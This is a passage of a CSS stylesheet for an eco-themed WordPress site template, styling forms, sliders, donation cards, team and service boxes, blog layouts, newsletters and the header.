  .eco-input-area input[type="number"], 
  .eco-input-area input[type="tel"], 
  input[type="range"], 
  .eco-input-area input[type="date"], 
  .eco-input-area input[type="month"], 
  .eco-input-area input[type="week"], 
  .eco-input-area input[type="time"], 
  .eco-input-area input[type="datetime"], 
  .eco-input-area input[type="datetime-local"], 
  .eco-input-area input[type="color"], 
  .eco-input-area textarea {
    background: var(--white-color);
    border: none;
    padding: 15px 25px;
    margin-bottom: 20px;
  }
  .eco-contact-from-two-wrappwr select, 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="text"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="email"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="url"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="password"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="search"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="number"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="tel"], 
  .eco-contact-from-two-wrappwr input[type="range"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="date"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="month"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="week"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="time"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="datetime"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="datetime-local"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="color"], 
  .eco-contact-from-two-wrappwr .eco-input-area textarea {
    background: transparent;
    border: 1px solid var(--border-color);
    padding: 15px 25px;
    margin-bottom: 20px;
    border-radius: 10px;
  }
  input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    border-radius: 5px;
    display: unset;
  }
  .eco-contact-button.button .wpcf7-spinner {
    display: none;
  }
    /* ***************************************** 
                 Sine Up Section
    ******************************************/
    .eco-subscribe-wrappwr {
      position: relative;
  }
  .eco-sign-up input[type="email"] {
    padding: 20px 15px;
  }
  .eco-sign-up .wpcf7-form-control-wrap input[type*="text"] {
    padding: 25px 40px;
    position: relative;
  }
  input.wpcf7-form-control.has-spinner.wpcf7-submit.blob-btn:hover {
    background: var(--black-color);
  }
  .eco-sign-up.button {
    position: absolute;
    top: 50%;
    right: 7px;
    transform: translate(0%, -48%);
  }
  .eco-sign-up .wpcf7-form-control.wpcf7-submit {
    padding: 15px 20px;
  }
  @media screen and (max-width: 425px) {
    .eco-sign-up .wpcf7-form-control-wrap input[type*="text"] {
      padding: 15px 30px;
      position: relative;
  }
    .eco-sign-up.button {
      position: unset;
      transform: unset;
  }
  }
  /* Grobal Css */
  @media screen and (max-width: 767px) {
    h2{
      font-size: 36px;
      line-height: 46px;
    }
    .eco-section-title-wrapper .eco-section-title {
      font-size: 36px;
      line-height: 46px;
    }
    .about-title {
      margin-right: 0;
      font-size: 36px;
      line-height: 46px;
    }
    .eco-slide-dec {
      padding: 0px;
      
    }
  }
  /*************************************
  ******** SLIDER  CONTROLL CSS  **********
  *************************************/
  .slider-item-bg {
    height: 900px;
    display: flex!important;
    align-items: center;
    position: relative;
    z-index: 0;
    background-size: cover;
    background-repeat: no-repeat;
  }
  .slider-item-bg::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
  }
  .slide-stitle{
    text-transform: uppercase;
    line-height: 36px;
    font-weight: 700;
    margin-bottom: 8px;
    display: inline-block;
    color: var(--theme-color);
    font-size: 14px;
    letter-spacing: .8px;
  }
  .slide-title{
    color: var(--white-color);
    font-size: 76px;
    line-height: 87px;
    font-weight: 800;
    margin-bottom: 30px;
  }
  .slide-dec{
    color: var(--white-color);
    margin-bottom: 50px;
    font-size: 18px;
    line-height: 30px;
  }
  .eco-slider-wrapper {
    position: relative;
  }
  
  .slider-arrow-wrapper button {
    height: 120px;
    width: 120px;
    border-radius: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 50px;
    position: absolute;
    bottom: 0;
    right: 0px;
    margin-bottom: 0px;
    border: transparent;
    background:var(--theme-color);
    color :var(--white-color);
  
  }
  .eco-slider-wrapper .slider-prev {
    right: 120px;
    background: var(--white-color);
    color: var(--theme-color);
  }
  .eco-slider-wrapper .slider-prev:hover {
  
    background: var(--theme-color);
    color: var(--white-color);
    border-right: 1px solid var(--border-color);
  }
  .eco-slider-wrapper .slider-next:hover {
    background: var(--white-color);
    color: var(--theme-color);
    border-left: 1px solid var(--border-color);
  }
  .slider-social-area {
    position: absolute;
    bottom: 20px;
    left: 50px;
  }
  
  .slider-social-area ul li {
    list-style: none;
    display: inline-block;
  }
  .slider-social-area ul li a{
    padding: 8px 15px;
    color: var(--white-color);
      font-weight: 600;
      font-size: 14px;
      text-transform: uppercase;
      letter-spacing: 2px;
  }
  
  .slider-social-area ul li a:hover {
      color: var(--theme-color);
  }
  .eco-slider-wrapper .slick-dots {
    position: absolute;
    display: block;
    width: 20px;
    top: 58%;
    bottom: auto;
    left: 70px;
    transform: translate( 0%, -50%);
  }
  .eco-slider-wrapper .slick-dots li{
    display: block;
  }
  .eco-slider-wrapper .slick-dots li button {
    width: 15px;
    height: 15px;
    display: inline-block;
    font-size: 0;
    line-height: unset;
    padding: unset;
    background: #4aaf4700;
    border: 2px solid var(--white-color);
    border-radius: 50px;
    box-shadow: var(--box-shadow);
    transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
  }
  .eco-slider-wrapper .slick-dots li.slick-active button{
    background: var(--white-color);
  }
  .settings-button-wrapper .theme-btns:hover {
     background: var(--white-color);
      color: var(--black-color);
  }
  
  .settings-button-wrapper .theme-btns:before {
      background: var(--white-color);
  }
  .slider-content-box{
      margin-top: 50px;
  }
  
  
  @media only screen and (max-width: 1500px) and (min-width: 1050px)  {
      .eco-slider-wrapper .slick-dots{
          left: 25px;
      }
  }
  
  @media only screen and (max-width: 1049px) and (min-width: 768px)  {
      .eco-slider-wrapper .slick-dots{
          left: 10px;
      }
  }
  
  @media screen and (max-width: 767px) {
       .slider-social-area{
          display: none;
       }
      .slider-arrow-wrapper button {
          border: none;
          background: var(--theme-color);
          height: 100px;
          width: 100px;
      }
       .eco-slider-wrapper .slider-prev{
          right: 100px;
        }
      .eco-slider-wrapper .slider-next{
          color:  var(--white-color);
      }
      .eco-slider-wrapper .slider-prev:hover {
          right: 100px;
      }
      .slide-title {
          font-size: 46px;
          line-height: 52px;
      }
      .slider-item-bg {
          height: 850px;
      }
      
  }
  
  /*** Donation **/
  
  .donate-img img {
    border-radius: 5px;
  }
  
  .donate-contents {
    padding: 30px;
    border-radius: 5px;
  }
  
  .donate-img {
    margin-bottom: 10px;
  }
  
  .donat-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: bold;
    margin-bottom: 0;
  }
  
  .donat-dec {
    margin-top: 10px;
    margin-bottom: 20px;
  }
  
  .donat-dec p {
    margin: 0;
  }
  
  .donate-progress-bar .progress {
    height: 5px;
    border-radius: 33px;
    background: #e5e5e5;
  }
  
  .donate-progress-bar .progress-bar {
    background: var(--theme-color);
  }
  
  a.donate-btn {
    padding: 13px;
    background-color: var(--theme-color);
    color: var(--white-color);
    display: block;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    border-radius: 5px;
  }
  
  .donate-button {
    margin-top: 20px;
  }
  
  a.donate-btn:hover {
    background-color: var(--black-color);
    color: var(--white-color);
   
  }
  
  .donate-status {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    color: var(--black-color);
  }
  
  .donate-price-area {
    margin-top: 5px;
  }
  
  .donate-wrapper-inner .slick-slide {
    margin: 0 15px;
  }
  
  .donate-wrapper-inner .slick-list {
    margin: 0px -15px;
  }
  
  .donation-image {
    text-align: center;
  }
  
  .donate-single {
    margin-bottom: 30px;
    border-radius: 15px;
    overflow: hidden;
    border: 1px solid var(--border-color);
  }
  
  
  .ecofine-donation-wrapper.donate-one .donate-single {
    display: flex;
  }
  
  .ecofine-donation-wrapper.donate-one .donate-single .donate-img {
    margin: 0;
  }
  
  .ecofine-donation-wrapper.donate-one .donate-single .donate-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  
  .ecofine-donation-wrapper.donate-one .donate-single {
    background: var(--white-color);
  }
  .donate-area .all-posts-wrapper .images img {
    border-radius: 15px;
  }
  @media screen and (max-width: 1024px) {
    .ecofine-donation-wrapper.donate-one .donate-single {
        display: block;
    }
  }
  
  
/************* ********** *********************/
/*********** Team four style *************/
/************* ********** *******************/
.our-team-four{
  text-align: center;
  margin-bottom: 30px;
}
.our-team-four-image{
  position: relative;
  overflow: hidden;
}

.our-team-four:hover .our-team-four-image:after{
  bottom: 0;
}
.our-team-four img{
  width: 100%;
  height: auto;
}
.team-four-social{
  padding: 0 0 18px 0;
  margin: 0;
  list-style: none;
  position: absolute;
  top: -100%;
  left: 30px;
  z-index: 1;
  transition: all 0.4s ease;
}
.our-team-four:hover .team-four-social {
  top: 25px;
}
.team-four-social li a {
  display: block;
  font-size: 12px;
  color: var(--theme-color);
  background: var(--white-color);
  margin-top: 10px;
  height: 35px;
  width: 35px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 5px;
}
.our-team-four:hover .team-four-social li a:hover{
  color: var(--white-color);
  background: var(--theme-color);
}

.theme-four-bg {
  width: 88%;
  clip-path: polygon(0 1%, 100% 0%, 84% 100%, 0% 100%);
  background: var(--theme-color);
  transition: all 0.4s ease;
}

.our-team-four:hover .theme-four-bg{
  background: var(--white-color);
  box-shadow: 0px 0px 18px rgba(0, 0, 0, 0.05);
}
.team-four-content {
  padding: 37px 35px 23px;
  background: var(--white-color);
  text-align: left;
  margin-top: -50px;
  margin-right: 6px;
  clip-path: polygon(0 1%, 100% 0%, 84% 100%, 0% 100%);
  top: -8px;
  position: relative;
  transition: all 0.4s ease;
}

.our-team-four:hover .team-four-content{
  background: var(--theme-color);
}

.team-four-title {
  font-size: 20px;
  line-height: 28px;
  text-transform: capitalize;
  margin-bottom: 6px;
}
.team-four-title a{
  color: var(--black-color);
}
.our-team-four:hover .team-four-title a{
  color: var(--white-color);
}
.team-four-designation {
  display: inline-block;
  text-transform: capitalize;
  font-weight: 500;
  color: #878680;
}
.our-team-four:hover .team-four-designation {
  color: var(--white-color);
}
.eco-team-four-wrapper ul.slick-dots {
  bottom: -40px;
}


/************* ********** *********************/
/*********** Icon Box Four Style *************/
/************* ********** *******************/

.eco-icon-box-four-item {
  padding: 45px;
  text-align: center;
  border: 1px solid #E3E3E3;
  transition: .4s;
  margin-bottom: 30px;
 background: var(--white-color);
}
.eco-icon-box-four-item:hover {
  box-shadow: 0px 41.04px 42.48px rgba(0, 0, 0, 0.053);
  border: 1px solid transparent;
}
.eco-icon-four {
  height: 100px;
  width: 100px;
  border-radius: 100px;
  font-size: 50px;
  background: var(--theme-color);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--white-color);
  margin: auto;
  margin-bottom: 20px;
}
.eco-icon-four svg{
  height: 50px;
  width: 50px;
}
h3.icon-box-four-title {
  font-size: 20px;
  line-height: 28px;
  color: #24231D;
}

/************* ********** *********************/
/*********** service four style *************/
/************* ********** *******************/
.service-four-box-item{
  transition: .4s;
}
.servie-four-image {
  overflow: hidden;
}
.servie-four-image img {
  min-height: 300px;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.service-four-box-item:hover .servie-four-image img {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}

.service-four-content {
  padding: 0px 30px 50px;
  border: 1px solid #E3E3E3;
  background: var(--white-color);
  margin-top: -70px;
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 50px;
  transition: .4s;
}

.service-four-box-item:hover .service-four-content{
  box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
  border: 1px solid transparent;

}
.servie-four-icon {
  height: 80px;
  width: 80px;
  font-size: 25px;
  background: #4BAF47;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 3px solid var(--white-color);
  margin-top: -40px;
  margin-bottom: 23px;
}

.servie-four-icon svg {
  height: 50px;
  width: 50px;
}

h3.servie-four-title {
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 12px;
}

.service-four-text {
  margin-bottom: 20px;
}

.service-four-btn {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translate(-50%, 27px);
	    min-width: 180px;
}

.service-four-btn .btns {
  border: 1px solid #E3E3E3;
  padding: 16px 30px;
  font-size: 15px;
  line-height: 20px;
  font-weight: 600;
  background: var(--white-color);
  color: #24231D;
  transition: .4s;
}
.service-four-box-item:hover .service-four-btn .btns{
  background: var(--theme-color);
  color: var(--white-color);
}



/************* ********** *********************/
/************* Blog Style Four *********************/
/************* ********** *******************/
.news-block-four  {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.news-four-image-box {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 15px 15px 0px 0px;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.news-block-four:hover .news-four-image-box img {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}
.news-four-image-box a {
  width: 100%;
}
.news-four-image-box img {
  min-height: 380px;
  object-fit: cover;
}

.inner-box .news-four-lower-content {
  position: relative;
  margin-bottom: 30px;
}

.news-four-lower-content {
  position: relative;
  margin-bottom: 30px;
  margin-left: 30px;
  margin-top: -100px;
  background: #fff;
}
ul.news-four-post-info {
  background: var(--theme-color);
  padding: 15px 30px;
  display: flex;
  justify-content: space-between;
  margin: 0;
}

.news-four-lower-content .news-four-post-info li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  color: var(--white-color);
  font-weight: 500;
}
.news-four-lower-content .news-four-post-info li a {
  color: var(--white-color);
}
.news-four-lower-content .news-four-post-info li a:hover {
  color: var(--black-color);
}
.news-four-lower-content .news-four-post-info li i{
  margin-right: 8px;
}
.news-four-lower-content .blog-btn a {
  background: transparent;
  color: var(--black-color);
  border: 1px solid var(--theme-color);
  margin-top: 10px;
  font-weight: 700;
}
.news-four-lower-content .blog-btn a:hover {

  color: var(--white-color);
  border: 1px solid transparent;
}
.news-four-lower-content .blog-btn a:before {
  background: var(--theme-color);
}
.blog-four-content {
  padding: 20px 30px 30px;
  box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
}
.blog-four-title {
    font-size: 20px;
    font-family: Manrope;
    font-weight: 700;
    line-height: 28px;
}

/************* ********** *********************/
/************* Team five Style *********************/
/************* ********** *******************/



.team-five-item{
  text-align: center;
  background: #24231D;
  transition: all 0.3s ease 0s;
  position: relative;
  padding: 150px 32px 32px;
  border: 5px solid rgba(225, 225, 225, 0.1);
  transition: .4s;
  margin-top: 150px;
  margin-bottom: 30px;
}
.team-five-item:hover{
  background: var(--theme-color);
}
.team-five-image{
  position: absolute;
  top: -150px;
  left: 50%;
  transform: translate(-50%, 0);
}
.team-five-image img:before{
  content: "";
  width: 100%;
  height: 100%;
  background: #000;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  transition: all 0.5s ease 0s;
}
.team-five-item:hover .team-five-image:before{
  opacity: 0.5;
}
.team-five-item .team-five-image img{
  width: 300px;
  min-width: 300px;
  height: 300px;
  object-fit: cover;
  border-radius: 100%;
}

.team-five-item .team-five-title{
  font-size: 24px;
  font-weight: 700;
  line-height: 34px;
  color: var(--white-color);
  margin-bottom: 0;
  margin-top: 32px;
}
.team-five-item .team-five-title a{
  color: var(--white-color);
}
.team-five-item .team-five-degi{
  display: block;
  font-size: 16px;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 21px;
}
.team-five-item:hover .team-five-degi{
  color: var(--white-color);
}
.team-five-item .team-five-social{
  padding: 0;
  margin: 0;
  list-style: none;
}
.team-five-item .team-five-social li{
  display: inline-block;
  margin-right: 10px;
}
.team-five-item .team-five-social li:last-child{
  margin-right: 0;
}
.team-five-item .team-five-social li a{
  width: 35px;
  height: 35px;
  border-radius: 5px;
  font-size: 14px;
  color: var(--white-color);
  transition: all 0.3s ease 0s;
  background: var(--theme-color);
  display: flex;
  align-items: center;
  justify-content: center;
}
.team-five-item:hover .team-five-social li a{
  background: var(--white-color);
  color: var(--theme-color);
}
.eco-team-five-wrapper ul.slick-dots {
  bottom: -42px;
}

@media screen and (max-width: 1199px) {
	.news-four-lower-content {
		margin-left: 0;
		margin-top: 0;
	}
	.news-four-image-box img {
		min-height: 300px;
	}
}

  /* ***************************************** 
                 Video Image V2 Style
    ******************************************/
  .eco-v3-image {
    position: relative;
    display: inline-block;
}
.video-v3-shape {
  position: absolute;
  left: -18px;
  top: -35px;
  z-index: -1;
  animation: shapeanimation2 2s linear 1s infinite alternate;
}
@keyframes shapeanimation2 {
  0% {
    top: -10px;
  }
  100% {
  top: -40px;

  }
}
.video-button-three {
  position: absolute;
  top: 46%;
  left: 55%;
  transform: translate(-50%, -50%);
}

.video-button-three .play-btn {
  width: 70px;
  height: 70px;
  background: var(--white-color);
  box-shadow: 0px 0px 25px 3px var(--white-color);
  font-size: 22px;
  color: var(--black-color);
  -webkit-animation: pulsate2 2s;
  animation: pulsate2 2s;
}
.play-btn:before {
  border: 5px solid var(--white-color);
}

@-webkit-keyframes pulsate2 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px #ffffff, 0px 0px 25px 10px #ffffff;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;

  }
}

@keyframes pulsate2 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px #ffffff, 0px 0px 25px 10px #ffffff;
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;

  }
}
/* video counter */
.video-three-counter-icon {
  font-size: 60px;
  color: var(--white-color);
  margin-right: 15px;
}

.video-three-counter {
  display: flex;
  background: var(--theme-color);
  align-items: center;
  padding: 24px 25px 30px;
  width: 280px;
  position: absolute;
  right: -45px;
  bottom: 16px;
}
.eco-counter-numner {
  font-weight: 800;
}
.video-counter-title {
  font-size: 18px;
  line-height: 28px;
  color: var(--white-color);
  margin-bottom: 0px;
}

@media screen and (max-width: 600px) {
  .video-three-counter {
      right: 0;
  }
}


  /************* ********** ***********************/
  /************* Service Five Style **************/
  /************* ********** *********************/

  .service-five-content {
    padding: 38px;
    margin: -70px 30px 30px;
    position: relative;
    text-align: center;
    border-bottom: 4px solid var(--brand-primary, #4BAF47);
    background: var(--white-color, #FFF);
    box-shadow: 0px 41.040000915527344px 42.47999954223633px 0px rgba(0, 0, 0, 0.05);
    transition: .4s;
}

.service-five-image {
  overflow: hidden;
}
.service-five-image img{
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
.service-five-item:hover .service-five-image img {
-webkit-transform: scale(1.15);
-ms-transform: scale(1.15);
transform: scale(1.15);
}
.service-five-item:hover .service-five-content {
  background: var(--theme-color);

}
.service-five-small-title {
  margin-bottom: 17px;
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  transition: .4s;
}
.service-five-title {
  font-size: 20px;
  line-height: 28px;
  margin: 0;
}
.service-five-item:hover .service-five-small-title,
.service-five-item:hover .service-five-title,
.service-five-item:hover .service-five-title a {
  color: var(--white-color);
}

  /************* ********** **************************/
  /************* Image With Experiance **************/
  /************* ********** ************************/

  .experiance-image_item {
    position: relative;
    display: inline-block;
}
.experiance-image_item:after {
  content: '';
  height: 175px;
  width: 175px;
  background: #FFC947;
  position: absolute;
  right: -35px;
  top: -35px;
  z-index: -1;
}
.experiance-image_item:before {
  content: '';
  height: 175px;
  width: 175px;
  background: #FFC947;
  position: absolute;
  left: -35px;
  bottom: -35px;
  z-index: -1;
}
.expariance-box {
  background: var(--theme-color);
  padding: 35px 35px 30px;
  margin-left: 60px;
  height: 200px;
  width: 200px;
  position: absolute;
  right: -30px;
  bottom: -55px;
  text-align: left;
}
.expariance-box h2 {
  font-size: 64px;
  font-weight: 700;
  color: var(--white-color);
}
.expariance-box span {
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  color: var(--white-color);
}



  /************* ********** **************************/
  /************* Project Three  **************/
  /************* ********** ************************/
  .project2-title-items {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 36px;
}
.project-arrow-wrapper {
  width: 50%;
  text-align: right;
}
.project-arrow-wrapper button {
  border: none;
  background: var(--theme-color);
  color: var(--white-color);
  font-size: 25px;
  height: 60px;
  width: 60px;
  border-radius: 100PX;
  margin-bottom: 0px;
	margin-left: 10px
}
@media screen and (max-width: 767px){
  .project2-title-items {
    display: block;
  }
  .project-arrow-wrapper {
    width: 100%;
    text-align: left;
    margin-top: 30px;
}
	.project-arrow-wrapper button {
		margin-left: 0px
	}
}

  .eco-project-box {
    position: relative;
    overflow: hidden;
    transition: .4s;
    margin-bottom: 30px;
}
.eco-project-box.slide {
  margin: 0 15px;
}
.box-content-area {
  position: absolute;
  bottom: -190px;
  width: 90%;
  background: var(--white-color);
  margin: 0 auto;
  left: 0;
  right: 0;
  padding: 22px 20px;
  transition: .4s;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.eco-project-box:hover .box-content-area {
  transition: .4s;
  bottom: 20px;
}

.eco-project-box img {
    min-height: 300px;
    object-fit: cover;
}
.project-category ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.project-category ul li {
  display: inline-block;
}
.project-category ul li a {
  color: var(--black-color);
  font-weight: 500;
  line-height: 30px;
}
.project2-title {
  margin: 0;
}
.project2-title a {
  line-height: 28px;
  font-size: 20px;
  font-weight: 700;
  color: var(--black-color);
  margin-bottom: 5px;
}
.project-box-icon {
  font-size: 25px;
  height: 50px;
  width: 50px;
  background: var(--theme-color);
  color: var(--white-color);
  display: flex;
  align-items: center;
  justify-content: center;
}

.eco-project-box.slide img {
    min-height: 450px;
}
/************* ********** *********************/
/************* News Blog five Style ********/
/************* ********** *******************/
.news-block-five {
  position: relative;
  margin-bottom: 30px;
}

.news-five-image {
  position: relative;
  display: block;
  overflow: hidden;
}
.news-five-image img {
  min-height: 450px;
}
.post-date.grid {
  position: absolute;
  left: 0;
  top: 0;
  width: 65px;
  padding: 5px 10px;
  text-align: center;
  z-index: 1;
  background: var(--theme-color);
  color: var(--white-color);
} 

.news-five-content .post-info {
  margin-bottom: 7px;
  padding-left: 0;
}

.news-five-content .post-info li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  color: var(--white-color);
  font-weight: 500;
  margin-right: 30px;
}
.news-five-content .post-info li:last-child {
  margin: 0px;
}
.news-five-content .post-info li i {
  margin-right: 5px;
}
.news-five-content {
  position: absolute;
  bottom: 0;
  padding: 30px 40px;
  z-index: 1;
}
.news-five-image:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 0;
  border-radius: 5px;
  background: linear-gradient(180deg, rgba(36, 35, 29, 0.00) 0%, #24231D 99.99%, rgba(36, 35, 29, 0.00) 100%);
}
.blog-five-title {
  margin: 0;
}
.blog-five-title a {
  color: var(--white-color);
  font-size: 20px;
  line-height: 28px;
}
.blog-five-title a:hover{
  color: var(--theme-color);
}

/* --------------------------------------
-------------- Project four--------------- 
----------------------------------------*/

.tab-box-item{
  display: flex;
  align-items: start;
}

.nav-pills .nav-link {
  padding: 0;
  margin-bottom: 20px;
}

.tabs-section-wrapper .nav-pills{
  margin-right: 40px;
}

.tabs-section-wrapper .nav-pills .nav-link.active, .tabs-section-wrapper .nav-pills .show>.nav-link {
  background-color: transparent;
}

.tabs-section-wrapper .nav-link>img {
  width: 125px;
  object-fit: cover;
  height: 125px;
  max-width: 200px;
  border-radius: 15px;
}

.tab-content-box {
  margin-right: 30px;
}

.tab-content {
  background: var(--bg-color);
  max-height: 100%;
  padding: 53px 60px 53px;
  border-radius: 15px;
  width: 100%;
}

.tab-content-title {
  margin-bottom: 24px;
  font-size: 20px;
  line-height: 28px;
}

.tab-btn a {
  margin-top: 34px;
}

.tabs-section-wrapper .tab-content-image img {
  max-height: 400px;
  height: 308px;
  object-fit: cover;
  border-radius: 20px;
}

@media screen and (max-width: 991px) {
  .tab-content-box {
      margin-right: 0px;
      margin-bottom: 30px;
  }
}

@media screen and (max-width: 767px) {
  .tab-box-item{
      display: block;
  }
  .tab-content {
      padding: 30px 40px 40px;

  }
}

/************* ********** *********************/
/************* Newslatter One Style ***********/
/************* ********** *******************/

.eco-newsletter-one input[type="email"] {
  border: transparent;
  background: var(--white-color);
  border-radius: 100px;
  padding: 18px 40px;
  margin-bottom: 15px;
}
.eco-newsletter-one-btn .wpcf7-spinner {
  margin-top: 20px;
}
.eco-newsletter-one-btn {
  position: absolute;
  top: 0;
  right: 0;
}
.eco-newsletter-one-btn input[type="submit"] {
  text-transform: capitalize;
  position: relative;
  font-size: 14px;
  font-weight: 800;
  line-height: 30px;
  padding: 12px 30px;
  display: block;
  background: var(--black-color);
  border: none;
  border-radius: 100px;
  top: 5px;
  left: -17px;
}
.eco-newsletter-one-btn input.wpcf7-form-control.has-spinner.wpcf7-submit.blob-btn:hover {
  background: var(--theme-color);
}
/************* ********** *********************/
/************* Newslatter Two Style ***********/
/************* ********** *******************/
.eco-newsletter-two input[type="email"] {
  background:transparent;
  border-radius: 100px;
  padding: 18px 40px;
  margin-bottom: 15px;
  border: 2px solid var(--white-color, #FFF);
}

.eco-newsletter-two-btn .wpcf7-spinner {
  margin-top: 20px;
}
.eco-newsletter-two-btn {
  position: absolute;
  top: 0;
  right: 0;
}
.eco-newsletter-two-btn input[type="submit"] {
  text-transform: capitalize;
  position: relative;
  font-size: 14px;
  font-weight: 800;
  line-height: 30px;
  padding: 12px 35px;
  display: block;
  background: #EEC044;
  border: none;
  border-radius: 100px;
  top: 7px;
  left: -19px;
}
.eco-newsletter-two input[type="email"]::placeholder {
  color: var(--white-color);
}

.eco-newsletter-two-btn input.wpcf7-form-control.has-spinner.wpcf7-submit.blob-btn:hover {
  background: var(--theme-color);
}


/*************************************
******** Skill Image CSS  **********
*************************************/

.eco-skill-image {
  position: relative;
  display: inline-block;
}

.eco-progress-box {
    padding: 30px 30px 25px;
    text-align: center;
    background: var(--white-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.eco-circle-progress-item {
  position: relative;
  display: inline-block;
  margin-bottom: 5px;
}
.eco-circle-progress-item .eco-count-numbers {
  position: absolute;
  top: 50%;
  left: 53%;
  transform: translate(-50%, -50%);
  width: 100%;
  text-align: center;
}
.eco-circle-progress-item .eco-count-numbers span.eco-count-number {
  font-size: 30px;
  font-weight: 800;
  color: var(--black-color);
}
.eco-circle-progress-item .eco-count-numbers span {
  font-size: 30px;
  font-weight: 800;
  color: var(--black-color);
}

.eco-progress-box .eco-progress-title {
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  margin: 0;
}
@media screen and (max-width: 375px) {

}


/************* ********** *********************/
/************* RTL Style *********************/
/************* ********** *******************/
  .rtl .team-arrow {
      text-align: left;
  }
  @media screen and (max-width: 767px){
      .rtl .team-arrow {
          text-align: right;
      }
  }
  .rtl .eco-section-title {
      text-align: right;
  }
  
  .rtl .team-items .eco-t-title {
      margin-right: 0;
      margin-left: 0;
  }
  .rtl span.testi-quit {
      right: unset;
      left: 50px;
  }
  .rtl .eco-blog-post-author img{
      margin-right:0px;
      margin-left:15px;
  }
  /* ------- */
  .rtl .testimonial-info .image-wrap {
      margin-right: 0;
       margin-left: 20px;
  }
  .rtl .eco-contact-icon {
      margin-right: 0px;
      margin-left: 20px;
  
  }
  .rtl .eco-icon-box-v2-wrapper [class*='col-']:last-child .eco-v2-single_item .eco-v2-icon.three::after{
    display: block;
  }
  .rtl .eco-icon-box-v2-wrapper [class*='col-']:first-child .eco-v2-single_item .eco-v2-icon.three::after{
    display: none;
  }
  
  /* ------- */
  .rtl .eco-list-icon {
      margin-right: 0px;
      margin-left: 20px;
  }

/* header Style */

.header-five .container-fluid {
  padding: 0;
}

.header-five-call-box {
  display: flex;
  margin-right: 30px;
  align-items: center;
}
.header-five-right-area {
  display: flex;
}
.header-five-top {
  display: flex;
  justify-content: space-between;
  padding-right: 120px;
  padding-left: 350px;
  background: var(--bg-color);
  align-items: center;
}
.header-five-top-left ul {
  padding: 0;
  margin: 0;
}

.header-five-top-left ul li {
  display: inline-block;
  position: relative;
  font-size: 14px;
  font-weight: 500;
  margin-right: 40px;
  color: var(--black-color);
  padding: 8px 0;
}

.header-five-top-left ul li:last-child {
  display: inline-block;
  margin: 0;

}
.header-five-top-left ul li i {
  margin-right: 10px;
}
.header-five-call-text {
  font-weight: 500;
  color: var(--black-color);
  line-height: 30px;
}

.header-five-call-number {
  font-size: 20px;
  color: var(--black-color);
  font-weight: 700;
  line-height: 28px;
}
.header-five-main-menu-area {
  display: flex;
  justify-content: space-between;
  background: var(--white-color);
  padding-right: 120px;
  padding-left: 350px;
  align-items: center;
}
.header-five-logo-item{
  display: flex;
  align-items: center;
  justify-content: center;
}
.header-five-logo {
  float: left;
  position: relative;
  z-index: 1;
  width: 250px;
}
.header-five-logo:after {
    content: '';
    height: 145px;
    width: 470px;
    background: var(--theme-color);
    position: absolute;
    clip-path: polygon(0 0, 100% 0, 82% 100%, 0% 100%);
    left: 0;
    top: 0;
    z-index: -1;
}

.header-five-logo a {
    position: relative;
    left: 150px;
    top: 50px;
    height: 60px;
}

.header-five-logo img {
    width: 185px;
}
.header-five-logo:before {
